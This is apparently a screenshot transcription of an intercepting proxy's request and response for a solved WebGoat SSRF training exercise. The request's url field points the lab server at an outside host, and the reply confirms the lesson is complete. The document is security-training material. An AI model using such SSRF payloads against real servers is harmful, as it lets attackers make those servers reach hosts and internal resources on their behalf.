 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 23
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
13 Connection: keep-alive
14
15 url=http://ifconfig.pro
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 14 Dec 2024 01:35:48 GMT
5 Content-Length: 279
6
7 {
8 "lessonCompleted":true,
9 "feedback":"You rocked the SSRF!",
10 "output":
"<html><body>Although the http:\\/\\/ifconfig.pro site is down, you still
managed to solve this exercise the right way!<\\/body><\\/html>",
11 "assignment":"SSRFTask2",
12 "attemptWasMade":true
13 }